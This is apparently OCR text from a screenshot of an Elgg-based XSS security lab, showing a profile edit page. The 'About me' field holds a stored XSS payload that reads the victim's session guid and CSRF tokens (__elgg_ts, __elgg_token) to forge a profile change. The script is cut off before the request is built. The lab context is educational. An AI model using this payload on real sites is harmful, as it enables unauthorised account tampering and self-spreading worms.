 Edit profile : XSS Lab Sit
ReferenceError: "x" is n
www.xsslabelgg.com/profile/samy/edit
Search
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var briefdescription="&briefdescription='Samy is my Hero'";
var accesslevel="&accesslevel[briefdescription]=2";
//Construct the content of your url.
Public
Brief description
Public
Location
Public
Interests
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications